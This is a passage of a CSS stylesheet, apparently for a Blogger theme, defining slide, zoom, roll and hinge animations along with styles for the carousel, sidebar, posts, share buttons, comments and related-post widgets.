transform: translateY(0);
}
}
.slideInDown {
-webkit-animation-name: slideInDown;
animation-name: slideInDown;
}
@-webkit-keyframes slideInLeft {
0% {
opacity: 0;
-webkit-transform: translateX(-2000px);
transform: translateX(-2000px);
}
100% {
-webkit-transform: translateX(0);
transform: translateX(0);
}
}
@keyframes slideInLeft {
0% {
opacity: 0;
-webkit-transform: translateX(-2000px);
-ms-transform: translateX(-2000px);
transform: translateX(-2000px);
}
100% {
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
}
.slideInLeft {
-webkit-animation-name: slideInLeft;
animation-name: slideInLeft;
}
@-webkit-keyframes slideInRight {
0% {
opacity: 0;
-webkit-transform: translateX(2000px);
transform: translateX(2000px);
}
100% {
-webkit-transform: translateX(0);
transform: translateX(0);
}
}
@keyframes slideInRight {
0% {
opacity: 0;
-webkit-transform: translateX(2000px);
-ms-transform: translateX(2000px);
transform: translateX(2000px);
}
100% {
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
}
.slideInRight {
-webkit-animation-name: slideInRight;
animation-name: slideInRight;
}
@-webkit-keyframes slideOutLeft {
0% {
-webkit-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(-2000px);
transform: translateX(-2000px);
}
}
@keyframes slideOutLeft {
0% {
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(-2000px);
-ms-transform: translateX(-2000px);
transform: translateX(-2000px);
}
}
.slideOutLeft {
-webkit-animation-name: slideOutLeft;
animation-name: slideOutLeft;
}
@-webkit-keyframes slideOutRight {
0% {
-webkit-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(2000px);
transform: translateX(2000px);
}
}
@keyframes slideOutRight {
0% {
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(2000px);
-ms-transform: translateX(2000px);
transform: translateX(2000px);
}
}
.slideOutRight {
-webkit-animation-name: slideOutRight;
animation-name: slideOutRight;
}
@-webkit-keyframes slideOutUp {
0% {
-webkit-transform: translateY(0);
transform: translateY(0);
}
100% {
opacity: 0;
-webkit-transform: translateY(-2000px);
transform: translateY(-2000px);
}
}
@keyframes slideOutUp {
0% {
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
100% {
opacity: 0;
-webkit-transform: translateY(-2000px);
-ms-transform: translateY(-2000px);
transform: translateY(-2000px);
}
}
.slideOutUp {
-webkit-animation-name: slideOutUp;
animation-name: slideOutUp;
}
@-webkit-keyframes slideInUp {
0% {
opacity: 0;
-webkit-transform: translateY(2000px);
transform: translateY(2000px);
}
100% {
opacity: 1;
-webkit-transform: translateY(0);
transform: translateY(0);
}
}
@keyframes slideInUp {
0% {
opacity: 0;
-webkit-transform: translateY(2000px);
-ms-transform: translateY(2000px);
transform: translateY(2000px);
}
100% {
opacity: 1;
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
}
.slideInUp {
-webkit-animation-name: slideInUp;
animation-name: slideInUp;
}
@-webkit-keyframes slideOutDown {
0% {
-webkit-transform: translateY(0);
transform: translateY(0);
}
100% {
opacity: 0;
-webkit-transform: translateY(2000px);
transform: translateY(2000px);
}
}
@keyframes slideOutDown {
0% {
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
100% {
opacity: 0;
-webkit-transform: translateY(2000px);
-ms-transform: translateY(2000px);
transform: translateY(2000px);
}
}
.slideOutDown {
-webkit-animation-name: slideOutDown;
animation-name: slideOutDown;
}
@-webkit-keyframes hinge {
0% {
-webkit-transform: rotate(0);
transform: rotate(0);
-webkit-transform-origin: top left;
transform-origin: top left;
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
20%, 60% {
-webkit-transform: rotate(80deg);
transform: rotate(80deg);
-webkit-transform-origin: top left;
transform-origin: top left;
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
40% {
-webkit-transform: rotate(60deg);
transform: rotate(60deg);
-webkit-transform-origin: top left;
transform-origin: top left;
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
80% {
-webkit-transform: rotate(60deg) translateY(0);
transform: rotate(60deg) translateY(0);
-webkit-transform-origin: top left;
transform-origin: top left;
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
opacity: 1;
}
100% {
-webkit-transform: translateY(700px);
transform: translateY(700px);
opacity: 0;
}
}
@keyframes hinge {
0% {
-webkit-transform: rotate(0);
-ms-transform: rotate(0);
transform: rotate(0);
-webkit-transform-origin: top left;
-ms-transform-origin: top left;
transform-origin: top left;
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
20%, 60% {
-webkit-transform: rotate(80deg);
-ms-transform: rotate(80deg);
transform: rotate(80deg);
-webkit-transform-origin: top left;
-ms-transform-origin: top left;
transform-origin: top left;
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
40% {
-webkit-transform: rotate(60deg);
-ms-transform: rotate(60deg);
transform: rotate(60deg);
-webkit-transform-origin: top left;
-ms-transform-origin: top left;
transform-origin: top left;
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
80% {
-webkit-transform: rotate(60deg) translateY(0);
-ms-transform: rotate(60deg) translateY(0);
transform: rotate(60deg) translateY(0);
-webkit-transform-origin: top left;
-ms-transform-origin: top left;
transform-origin: top left;
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
opacity: 1;
}
100% {
-webkit-transform: translateY(700px);
-ms-transform: translateY(700px);
transform: translateY(700px);
opacity: 0;
}
}
.hinge {
-webkit-animation-name: hinge;
animation-name: hinge;
}
/* originally authored by Nick Pettit - https://github.com/nickpettit/glide */
@-webkit-keyframes rollIn {
0% {
opacity: 0;
-webkit-transform: translateX(-100%) rotate(-120deg);
transform: translateX(-100%) rotate(-120deg);
}
100% {
opacity: 1;
-webkit-transform: translateX(0px) rotate(0deg);
transform: translateX(0px) rotate(0deg);
}
}
@keyframes rollIn {
0% {
opacity: 0;
-webkit-transform: translateX(-100%) rotate(-120deg);
-ms-transform: translateX(-100%) rotate(-120deg);
transform: translateX(-100%) rotate(-120deg);
}
100% {
opacity: 1;
-webkit-transform: translateX(0px) rotate(0deg);
-ms-transform: translateX(0px) rotate(0deg);
transform: translateX(0px) rotate(0deg);
}
}
.rollIn {
-webkit-animation-name: rollIn;
animation-name: rollIn;
}
/* originally authored by Nick Pettit - https://github.com/nickpettit/glide */
@-webkit-keyframes rollOut {
0% {
opacity: 1;
-webkit-transform: translateX(0px) rotate(0deg);
transform: translateX(0px) rotate(0deg);
}
100% {
opacity: 0;
-webkit-transform: translateX(100%) rotate(120deg);
transform: translateX(100%) rotate(120deg);
}
}
@keyframes rollOut {
0% {
opacity: 1;
-webkit-transform: translateX(0px) rotate(0deg);
-ms-transform: translateX(0px) rotate(0deg);
transform: translateX(0px) rotate(0deg);
}
100% {
opacity: 0;
-webkit-transform: translateX(100%) rotate(120deg);
-ms-transform: translateX(100%) rotate(120deg);
transform: translateX(100%) rotate(120deg);
}
}
.rollOut {
-webkit-animation-name: rollOut;
animation-name: rollOut;
}
@-webkit-keyframes zoomIn {
0% {
opacity: 0;
-webkit-transform: scale(.3);
transform: scale(.3);
}
50% {
opacity: 1;
}
}
@keyframes zoomIn {
0% {
opacity: 0;
-webkit-transform: scale(.3);
-ms-transform: scale(.3);
transform: scale(.3);
}
50% {
opacity: 1;
}
}
.zoomIn {
-webkit-animation-name: zoomIn;
animation-name: zoomIn;
}
@-webkit-keyframes zoomInDown {
0% {
opacity: 0;
-webkit-transform: scale(.1) translateY(-2000px);
transform: scale(.1) translateY(-2000px);
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
60% {
opacity: 1;
-webkit-transform: scale(.475) translateY(60px);
transform: scale(.475) translateY(60px);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
}
@keyframes zoomInDown {
0% {
opacity: 0;
-webkit-transform: scale(.1) translateY(-2000px);
-ms-transform: scale(.1) translateY(-2000px);
transform: scale(.1) translateY(-2000px);
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
60% {
opacity: 1;
-webkit-transform: scale(.475) translateY(60px);
-ms-transform: scale(.475) translateY(60px);
transform: scale(.475) translateY(60px);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
}
.zoomInDown {
-webkit-animation-name: zoomInDown;
animation-name: zoomInDown;
}
@-webkit-keyframes zoomInLeft {
0% {
opacity: 0;
-webkit-transform: scale(.1) translateX(-2000px);
transform: scale(.1) translateX(-2000px);
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
60% {
opacity: 1;
-webkit-transform: scale(.475) translateX(48px);
transform: scale(.475) translateX(48px);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
}
@keyframes zoomInLeft {
0% {
opacity: 0;
-webkit-transform: scale(.1) translateX(-2000px);
-ms-transform: scale(.1) translateX(-2000px);
transform: scale(.1) translateX(-2000px);
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
60% {
opacity: 1;
-webkit-transform: scale(.475) translateX(48px);
-ms-transform: scale(.475) translateX(48px);
transform: scale(.475) translateX(48px);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
}
.zoomInLeft {
-webkit-animation-name: zoomInLeft;
animation-name: zoomInLeft;
}
@-webkit-keyframes zoomInRight {
0% {
opacity: 0;
-webkit-transform: scale(.1) translateX(2000px);
transform: scale(.1) translateX(2000px);
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
60% {
opacity: 1;
-webkit-transform: scale(.475) translateX(-48px);
transform: scale(.475) translateX(-48px);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
}
@keyframes zoomInRight {
0% {
opacity: 0;
-webkit-transform: scale(.1) translateX(2000px);
-ms-transform: scale(.1) translateX(2000px);
transform: scale(.1) translateX(2000px);
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
60% {
opacity: 1;
-webkit-transform: scale(.475) translateX(-48px);
-ms-transform: scale(.475) translateX(-48px);
transform: scale(.475) translateX(-48px);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
}
.zoomInRight {
-webkit-animation-name: zoomInRight;
animation-name: zoomInRight;
}
@-webkit-keyframes zoomInUp {
0% {
opacity: 0;
-webkit-transform: scale(.1) translateY(2000px);
transform: scale(.1) translateY(2000px);
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
60% {
opacity: 1;
-webkit-transform: scale(.475) translateY(-60px);
transform: scale(.475) translateY(-60px);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
}
@keyframes zoomInUp {
0% {
opacity: 0;
-webkit-transform: scale(.1) translateY(2000px);
-ms-transform: scale(.1) translateY(2000px);
transform: scale(.1) translateY(2000px);
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
60% {
opacity: 1;
-webkit-transform: scale(.475) translateY(-60px);
-ms-transform: scale(.475) translateY(-60px);
transform: scale(.475) translateY(-60px);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
}
.zoomInUp {
-webkit-animation-name: zoomInUp;
animation-name: zoomInUp;
}
@-webkit-keyframes zoomOut {
0% {
opacity: 1;
-webkit-transform: scale(1);
transform: scale(1);
}
50% {
opacity: 0;
-webkit-transform: scale(.3);
transform: scale(.3);
}
100% {
opacity: 0;
}
}
@keyframes zoomOut {
0% {
opacity: 1;
-webkit-transform: scale(1);
-ms-transform: scale(1);
transform: scale(1);
}
50% {
opacity: 0;
-webkit-transform: scale(.3);
-ms-transform: scale(.3);
transform: scale(.3);
}
100% {
opacity: 0;
}
}
.zoomOut {
-webkit-animation-name: zoomOut;
animation-name: zoomOut;
}
@-webkit-keyframes zoomOutDown {
40% {
opacity: 1;
-webkit-transform: scale(.475) translateY(-60px);
transform: scale(.475) translateY(-60px);
-webkit-animation-timing-function: linear;
animation-timing-function: linear;
}
100% {
opacity: 0;
-webkit-transform: scale(.1) translateY(2000px);
transform: scale(.1) translateY(2000px);
-webkit-transform-origin: center bottom;
transform-origin: center bottom;
}
}
@keyframes zoomOutDown {
40% {
opacity: 1;
-webkit-transform: scale(.475) translateY(-60px);
-ms-transform: scale(.475) translateY(-60px);
transform: scale(.475) translateY(-60px);
-webkit-animation-timing-function: linear;
animation-timing-function: linear;
}
100% {
opacity: 0;
-webkit-transform: scale(.1) translateY(2000px);
-ms-transform: scale(.1) translateY(2000px);
transform: scale(.1) translateY(2000px);
-webkit-transform-origin: center bottom;
-ms-transform-origin: center bottom;
transform-origin: center bottom;
}
}
.zoomOutDown {
-webkit-animation-name: zoomOutDown;
animation-name: zoomOutDown;
}
@-webkit-keyframes zoomOutLeft {
40% {
opacity: 1;
-webkit-transform: scale(.475) translateX(42px);
transform: scale(.475) translateX(42px);
-webkit-animation-timing-function: linear;
animation-timing-function: linear;
}
100% {
opacity: 0;
-webkit-transform: scale(.1) translateX(-2000px);
transform: scale(.1) translateX(-2000px);
-webkit-transform-origin: left center;
transform-origin: left center;
}
}
@keyframes zoomOutLeft {
40% {
opacity: 1;
-webkit-transform: scale(.475) translateX(42px);
-ms-transform: scale(.475) translateX(42px);
transform: scale(.475) translateX(42px);
-webkit-animation-timing-function: linear;
animation-timing-function: linear;
}
100% {
opacity: 0;
-webkit-transform: scale(.1) translateX(-2000px);
-ms-transform: scale(.1) translateX(-2000px);
transform: scale(.1) translateX(-2000px);
-webkit-transform-origin: left center;
-ms-transform-origin: left center;
transform-origin: left center;
}
}
.zoomOutLeft {
-webkit-animation-name: zoomOutLeft;
animation-name: zoomOutLeft;
}
@-webkit-keyframes zoomOutRight {
40% {
opacity: 1;
-webkit-transform: scale(.475) translateX(-42px);
transform: scale(.475) translateX(-42px);
-webkit-animation-timing-function: linear;
animation-timing-function: linear;
}
100% {
opacity: 0;
-webkit-transform: scale(.1) translateX(2000px);
transform: scale(.1) translateX(2000px);
-webkit-transform-origin: right center;
transform-origin: right center;
}
}
@keyframes zoomOutRight {
40% {
opacity: 1;
-webkit-transform: scale(.475) translateX(-42px);
-ms-transform: scale(.475) translateX(-42px);
transform: scale(.475) translateX(-42px);
-webkit-animation-timing-function: linear;
animation-timing-function: linear;
}
100% {
opacity: 0;
-webkit-transform: scale(.1) translateX(2000px);
-ms-transform: scale(.1) translateX(2000px);
transform: scale(.1) translateX(2000px);
-webkit-transform-origin: right center;
-ms-transform-origin: right center;
transform-origin: right center;
}
}
.zoomOutRight {
-webkit-animation-name: zoomOutRight;
animation-name: zoomOutRight;
}
@-webkit-keyframes zoomOutUp {
40% {
opacity: 1;
-webkit-transform: scale(.475) translateY(60px);
transform: scale(.475) translateY(60px);
-webkit-animation-timing-function: linear;
animation-timing-function: linear;
}
100% {
opacity: 0;
-webkit-transform: scale(.1) translateY(-2000px);
transform: scale(.1) translateY(-2000px);
-webkit-transform-origin: center top;
transform-origin: center top;
}
}
@keyframes zoomOutUp {
40% {
opacity: 1;
-webkit-transform: scale(.475) translateY(60px);
-ms-transform: scale(.475) translateY(60px);
transform: scale(.475) translateY(60px);
-webkit-animation-timing-function: linear;
animation-timing-function: linear;
}
100% {
opacity: 0;
-webkit-transform: scale(.1) translateY(-2000px);
-ms-transform: scale(.1) translateY(-2000px);
transform: scale(.1) translateY(-2000px);
-webkit-transform-origin: center top;
-ms-transform-origin: center top;
transform-origin: center top;
}
}
.zoomOutUp {
-webkit-animation-name: zoomOutUp;
animation-name: zoomOutUp;
}
.owl-prev, .owl-next {
top: 50%;
color: #fff;
font-family: FontAwesome;
position: absolute;
z-index: 1;
display: block;
padding: 0;
cursor: pointer;
padding: 10px;
border-radius: 20px;
text-align: center;
overflow: hidden;
transition: all .2s linear;
-moz-transition: all .2s linear;
-webkit-transition: all .2s linear;
-o-transition: all .2s linear;
border:4px double #fff;
}
.owl-prev:before {
content: '\f104';
font-family: fontawesome;
}
.owl-next:before {
content: '\f105';
font-family: fontawesome;
}
.owl-next {
right: -100px;
}
.owl-prev {
left: -100px;
}
.sora-slide:hover .owl-prev {
left:50px;
}
.sora-slide:hover .owl-next {
right:50px;
}
/* ######## Sidebar Css ######################### */
.sidebar .widget, .mini-sidebar .widget {
margin-bottom: 20px;
position: relative;
clear: both;
}
.sidebar h2, .mini-sidebar  h2 {
background: #00BE98;
color: #fff;
font-size: 16px;
padding: 8px 16px;
margin: 0 0 20px;
font-weight: 600;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: center;
}
.sidebar ul,.sidebar li, .mini-sidebar ul,.mini-sidebar li {
list-style-type:none;
margin:0;
padding: 0;
}
.sidebar .LinkList li, .mini-sidebar .LinkList li {
padding: 0 0 6px 0;
margin: 0 0 6px 0;
text-transform:capitalize;
}
/* Multi Tab Widget */
.menu-tab li a,
.sidetabs .section {
transition: all 0s ease;
-webkit-transition: all 0s ease;
-moz-transition: all 0s ease;
-o-transition: all 0s ease;
-ms-transition: all 0s ease
}
.menu-tab {
overflow: hidden;
clear: both;
padding: 0;
margin: 0
}
.sidetabs .widget-content {
padding: 10px 0;
}
.sidetabs .widget h2 {
display: none
}
.menu-tab li {
width: 50%;
float: left;
display: inline-block;
padding: 0
}
.menu-tab li a {
font-family: 'Oswald', sans-serif;
height: 32px;
text-align: center;
padding: 0;
font-weight: 400;
display: block;
color: #fff;
background-color:#192b33;
font-size: 14px;
line-height: 32px;
letter-spacing: 1.5px;
text-transform: uppercase
}
.menu-tab li.active a {
color: #fff;
background-color:#00BE98;
}
.menu-tab li {
display: none
}
.hide-tab {
display: inline-block!important
}
#tabside2 {
margin-bottom: 15px;
}
/* ######## Post Css ######################### */
article {
padding: 0;
overflow: hidden;
}
.index article, .archive article {
padding:10px 8px 0;
background:#D7D6D6;
border: 0.5px solid #AAA9A9;
}
.post-outer {
padding: 0;
}
.post {
display: block;
overflow: hidden;
word-wrap: break-word;
background: #ffffff;
}
.index .post, .archive .post {
text-align: center;
display: block;
height: auto;
overflow: hidden;
box-sizing: border-box;
margin: 0 0 2%;
padding:0;
width: 48.7%;
float: left;
}
.index .post.odd, .archive .post.odd {
margin-left:20px;
}
.post h2 {
margin-bottom: 12px;
line-height: 1.3em;
font-size: 22px;
font-weight: 400;
}
.post h2 a {
color: #000;
letter-spacing: 1.3px;
}
.post h2 {
margin: 0 0 10px;
padding: 0;
text-transform:uppercase;
}
.retitle h2 {
display: block;
}
.post-body {
margin: 0px;
padding:10px;
font-size: 14px;
line-height: 26px;
box-sizing: border-box;
}
.post-body a {
margin-left: 0 !important;
margin-right: 0 !important;
}
.block-image {
float: none;
width: 100%;
height: auto;
margin: 0 auto;
}
.block-image .thumb {
width: 100%;
height: auto;
position: relative;
display: block;
overflow: hidden;
}
.block-image a {
width: 100%;
height: 330px;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.date-header-post {
color: #bdbdbd;
display: block;
font-size: 12px;
font-weight: 400;
line-height: 1.3em;
margin: 0!important;
padding: 0;
}
.date-header-post a {
color: #bdbdbd;
}
.post-header {
padding:0 10px 10px;
}
.index .post-header, .archive .post-header {
padding:0;
}
#meta-post .fa-calendar-o {
margin-left: 8px;
}
.breadcrumbs .fa-angle-right:before{margin:0 5px}
.breadcrumbs{margin:0;font-size:13px;    padding: 10px 5px;
background: #ededed;
border: 1px solid #eaeaea;}
.breadcrumbs span a.bhome{color:#00BE98}
.breadcrumbs span,.breadcrumbs span a{color:#010101;padding: 0 2px;}
.breadcrumbs span a:hover{color:#00BE98}
.post-meta {
color: #bdbdbd;
display: block;
font-size: 13px;
font-weight: 400;
line-height: 21px;
margin: 0;
padding: 0;
}
.post-meta a {
color: #CBCBCB;
}
.post-meta i {
color: #222222;
}
.post-timestamp {
margin-left: 5px;
}
.label-head {
margin-left: 5px;
}
.label-head a {
padding-left: 2px;
}
.resumo {
margin-top: 10px;
color: #343434;
}
.resumo span {
display: block;
margin-bottom: 8px;
font-size: 14px;
line-height: 22px;
text-align: justify;
}
.post-body img {
max-width: 100%;
padding: 10px 0;
position: relative;
margin:0 auto;
}
.post h3 {
font-size: 18px;
margin-top: 20px;
margin-bottom: 10px;
line-height: 1.1;
}
.second-meta {
padding:10px 0 0;
display: block;
overflow: hidden;
}
.second-meta .read-more-wrap {
margin-bottom: 10px;
display: block;
}
.second-meta .read-more {
color: #161616;
font-family: 'Shadows Into Light', cursive;
font-size: 14px;
text-transform: capitalize;
letter-spacing: 2px;
font-weight: bold;
transition: color .3s;
}
.second-meta .read-more:hover {
color:#00BE98;
}
.meta-botom {
display: block;
overflow: hidden;
border-top: 1px solid #efefef;
padding: 5px 0;
}
.second-meta .share-art {
position: relative;
}
.second-meta .share-title {
color: #222222;
display: inline-block;
padding-bottom: 7px;
font-size: 15px;
font-weight: 500;
position: relative;
top: 2px;
float: left;
padding-right: 10px;
text-transform:uppercase;
}
.second-meta .share-art span {
display: none;
}
.second-meta .share-art {
float: right;
padding: 0;
padding-top: 0;
font-size: 14px;
font-weight: 400;
text-transform: capitalize;
}
.second-meta .share-art a {
color: #fff;
padding: 5px 10px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
}
.second-meta .share-art i {color:#222;}
.second-meta .share-art a:hover i{opacity:0.7;}
.comment-link {
white-space: normal;
}
#blog-pager {
clear: both;
text-align: center;
margin: 0;
font-family: Oswald;
}
.index .blog-pager,
.index #blog-pager {
display: block
}
.index .blog-pager,
.index #blog-pager,
.archive .blog-pager,
.archive #blog-pager {
-webkit-border-radius: 0;
-moz-border-radius: 0;
border-radius: 0;
padding: 15px 0 5px;
text-align: center;
}
.showpageNum a,
.showpage a,
#blog-pager-newer-link a,
#blog-pager-older-link a {
color: #fff;
background-color: #222222;
font-size: 14px;
font-weight: 400;
line-height: 24px;
margin-right: 5px;
overflow: hidden;
padding: 4px 10px;
text-decoration: none
}
.showpageNum a:hover,
.showpage a:hover,
#blog-pager-newer-link a:hover,
#blog-pager-older-link a:hover {
decoration: none;
background-color: #00BE98
}
.showpageOf {
display: none;
font-size: 0
}
.showpagePoint {
color: #fff;
background-color: #00BE98;
font-size: 14px;
font-weight: 400;
line-height: 24px;
margin-right: 5px;
overflow: hidden;
padding: 4px 10px;
text-decoration: none
}
#post-pager .blog-pager-older-link:hover, #post-pager .blog-pager-newer-link:hover {
color:#00BE98;
background:inherit;
}
#post-pager {
clear:both;
float: left;
display: block;
width: 100%;
box-sizing: border-box;
margin: 15px 0;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
border:0;
text-align:right;
background:none;
color:#222222;
}
#post-pager .blog-pager-newer-link {
border: 0;
text-align:left;
}
#post-pager #blog-pager-newer-link, #post-pager #blog-pager-older-link {
width: 50%;
}
#post-pager a b {
display: block;
padding: 0 0 5px;
font-weight: 700;
letter-spacing: 1px;
font-size: 13px;
color:#maincolor;
font-family: Oswald;
}
#post-pager a span {
text-transform:capitalize;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
padding:0;
display: block;
}
/* ######## Share widget Css ######################### */
.post-footer .share-box {
position: relative;
padding: 10px 0;
text-align: center;
}
.post-footer .share-title {
border-bottom: 2px solid #eee;
color: #010101;
display: inline-block;
padding-bottom: 7px;
font-size: 15px;
font-weight: 500;
clear: both;
margin: 0 0 10px;
position: relative;
float: left;
}
.pinimg {
width: 40px;
height: 40px;
}
.Related-title {
background: #00BE98;
color: #fff;
font-size: 16px;
padding: 8px 16px;
margin: 0 0 5px;
font-weight: 600;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: left;
display: block;
}
.post-footer .share-title:after {
position: absolute;
left: 50%;
margin-left: -5px;
bottom: -5px;
content: "";
display: block;
width: 0;
height: 0;
border-left: 5px solid transparent;
border-right: 5px solid transparent;
border-top: 5px solid #eee;
}
.post-footer .share-art {
float: right;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.post-footer .share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #010101;
}
.post-footer .share-art i {
color:#fff;
}
.post-footer .share-art a:hover{color:#fff}
.post-footer .share-art .fac-art{background:#3b5998}
.post-footer .share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.post-footer .share-art .twi-art{background:#00acee}
.post-footer .share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.post-footer .share-art .goo-art{background:#db4a39}
.post-footer .share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.post-footer .share-art .pin-art{background:#CA2127}
.post-footer .share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.post-footer .share-art .lin-art{background:#0077B5}
.post-footer .share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
/* ######## Comments Css ######################### */
.comments-title {
position: relative;
clear: both;
z-index: 1;
margin: 0;
line-height: 33px
}
.comments-title h2 {
display: inline-block;
position: relative;
background-color: #fff;
color: #1c1c1c;
font-size: 18px;
letter-spacing: -.4px;
text-transform: uppercase;
font-weight: 700;
z-index: 1;
margin: 0;
padding-right: 15px
}
.comments-title:after {
content: "";
position: absolute;
z-index: 0;
top: 14px;
left: 0;
width: 100%;
height: 5px;
background-color: #F5F5F5
}
.blogger-tab {
display: block
}
.comments {
clear: both;
margin: 0;
color: #1c1c1c;
background: #ffffff;
padding: 10px 0;
}
.comments h4 {
font-weight: 400;
font-size: 12px;
padding-top: 1px;
margin-bottom:10px;
}
.comments .comments-content {
margin: 0;
padding: 0
}
.comments .comments-content .comment {
margin-bottom: 0;
padding-bottom: 8px
}
.comments .comments-content .comment:first-child {
padding-top: 0
}
.facebook-tab,
.fb_iframe_widget_fluid span,
.fb_iframe_widget iframe {
width: 100%!important
}
.comments .item-control {
position: static
}
.comments .avatar-image-container {
float: left;
overflow: hidden;
position: absolute
}
.comments .avatar-image-container,
.comments .avatar-image-container img {
height: 45px;
max-height: 45px;
width: 45px;
max-width: 45px;
border-radius: 0
}
.comments .comment-block {
overflow: hidden;
padding: 0 0 10px
}
.comments .comment-block,
.comments .comments-content .comment-replies {
margin-left: 60px;
margin-top: 0
}
.comments .comments-content .inline-thread {
padding: 0
}
.comments .comment-actions {
float: left;
width: 100%;
position: relative;
margin: 0
}
.comments .comments-content .comment-header {
font-size: 14px;
display: block;
overflow: hidden;
clear: both;
margin: 0 0 3px;
padding: 0 0 5px;
border-bottom: 1px dotted #f5f5f5
}
.comments .comments-content .user {
font-style: normal;
font-weight: 500;
display: block;
font-size: 16px
}
.comments .comments-content .icon.blog-author {
display: none
}
.comments .comments-content .comment-content {
float: left;
text-align: left;
font-size: 13px;
line-height: 1.4em;
color: #656565
}
.comments .comment .comment-actions a {
margin-right: 5px;
padding: 2px 5px;
color: #1c1c1c;
font-weight: 400;
background-color: #f5f5f5;
font-size: 10px
}
.comments .comment .comment-actions a:hover {
color: #fff;
background-color: #CD2122;
text-decoration: none
}
.comments .comments-content .datetime {
color: #999;
float: left;
font-size: 11px;
position: relative;
font-style: italic;
margin: 2px 0 0;
display: block
}
.comments .comments-content .datetime:before {
content: '\f017';
font-family: fontawesome;
font-style: normal;
margin-right: 3px
}
.comments .comments-content .comment-header a {
color: inherit
}
.comments .comments-content .comment-header a:hover {
color: #CD2122
}
.comments .thread-toggle {
margin-bottom: 4px
}
.comments .thread-toggle .thread-arrow {
height: 7px;
margin: 0 3px 2px 0
}
.comments .thread-expanded {
padding: 8px 0 0
}
.comments .comments-content .comment-thread {
margin: 0
}
.comments .continue a {
padding: 0 0 0 60px;
font-weight: 400
}
.comments .comments-content .loadmore.loaded {
margin: 0;
padding: 0
}
.comments .comment-replybox-thread {
margin: 0
}
iframe.blogger-iframe-colorize,
iframe.blogger-comment-from-post {
height: 283px!important
}
/* ######## Related Post Css ######################### */
#related-posts {
margin-bottom: 10px;
padding: 10px 0;
}
.related li {
width: 24%;
display: inline-block;
height: auto;
min-height: 184px;
float: left;
margin-right: 10px;
overflow: hidden;
position: relative;
}
.related li h3 {
margin-top:0;
}
.related-thumb {
width: 100%;
height: 100px;
overflow: hidden;
border-radius: 2px;
}
.related li .related-img {
width: 100%;
height: 100px;
display: block;
position: relative;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related li .related-img:hover {
-webkit-transform: scale(1.1) rotate(-1.5deg)!important;
-moz-transform: scale(1.1) rotate(-1.5deg)!important;
transform: scale(1.1) rotate(-1.5deg)!important;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related-title a {
font-size: 12px;
line-height: 1.4em;
padding: 10px 0 0;
font-family: Oswald;
font-weight: 400;
font-style: normal;
letter-spacing: 1px;
color: #010101;
display: block;
}
.related li:nth-of-type(4),
.related li:nth-of-type(8),
.related li:nth-of-type(12) {
margin-right: 0;
}
.related .related-tag {
display:none;
}
.related-overlay {
position: absolute;
left: 0;
top: 0;
z-index: 1;
width: 100%;
height: 100%;
background-color: rgba(40,35,40,0.05);
}
.related-content {
display: block;
bottom: 0;
padding: 0px 0px 11px;
width: 100%;
line-height: 1.2em;
box-sizing: border-box;
z-index: 2;
}
